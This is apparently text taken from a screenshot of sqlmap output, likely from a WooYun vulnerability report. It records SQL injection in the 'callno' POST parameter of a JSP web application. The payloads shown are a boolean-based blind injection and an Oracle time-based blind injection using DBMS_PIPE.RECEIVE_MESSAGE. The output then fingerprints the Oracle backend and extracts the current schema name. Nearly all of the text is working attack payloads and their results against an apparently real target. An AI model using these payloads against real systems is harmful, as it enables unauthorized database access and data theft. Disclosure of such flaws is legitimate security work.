 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: callno (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tag=&callno=%' AND 8465=8465 AND '%'='&tag=&subtag=&sub=%E6%A3%80%E
7%B4%A2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: tag=&callno=%' AND 8850=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(81)
||CHR(75)||CHR(122),5) AND '%'='&tag=&subtag=&sub=%E6%A3%80%E7%B4%A2
---
[19:00:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:00:59] [INFO] fetching current database
[19:00:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:00:59] [INFO] retrieved:
[19:01:00] [WARNING] reflective value(s) found and filtering out
GDLISNET
[19:01:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'GDLISNET'
[19:01:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
www.wooyun.org